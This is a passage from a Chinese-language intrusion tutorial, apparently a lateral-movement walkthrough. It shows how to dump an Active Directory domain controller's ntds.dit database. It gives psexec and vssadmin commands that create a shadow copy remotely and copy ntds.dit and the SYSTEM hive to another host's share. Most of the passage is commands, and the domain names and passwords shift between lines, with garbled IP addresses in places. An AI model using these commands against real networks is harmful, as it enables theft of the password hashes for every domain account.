

7、下载域控ntds(此前提是已经拿到域控的账户名和密码)

#与域控建立空连接

net use \\192.168.8.100\ipc$ "123.com" /user:"xf\administrator"



# 第一次使用psexec 会弹窗,用以下命令设置接受模式不会弹窗

psexec /accepteula

# 使用psexec 对域控执行命令查看有没有创建卷影副本

psexec \\192.168.8.100 -u "xy\administrator" -p "123.com" -h cmd /c "vssadmin list shadows >> \\192.168.8.148\c$\test\out.txt"

# 如果没有卷影副本,就手工创建



psexec 1192.168.8.100 -u xy\administrator -p "1234.com" -h cmd /c "vssadmin create shadow /for=C: >> \\192.168.8.149\test\outs.txt"

# 将创建卷影副本复制导入本地



psexec \\192.168.8.100 -u "xy\administrator" -p "1234.com" -h cmd /c "copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\ntds\ntds.dit \\192.168.8.149\test\"

# 将system文件拷贝到本地服务器

psexec \\192.168.8.100 -u "xy\administrator" -p "1234.com" -h cmd /c "copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system \\192.1 68.8.149\test\"